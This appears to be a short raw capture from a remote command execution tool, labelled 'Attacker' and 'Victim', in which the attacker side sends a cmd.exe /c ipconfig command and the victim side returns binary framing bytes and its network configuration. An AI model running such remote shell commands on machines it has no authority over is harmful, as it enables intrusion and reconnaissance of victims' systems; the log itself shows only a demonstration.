 =================================================================
Attacker:
---------
8c:\windows\system32\cmd.exe/c ipconfig
Victim:
-------
���)N6c:\windows\system32\cmd.exe�
Z���)LH
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : home
Link-local IPv6 Address . . . . . : fe80::e134:1b0c:c8d5:3020%6
IPv4 Address. . . . . . . . . . . :
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
���)
=================================================================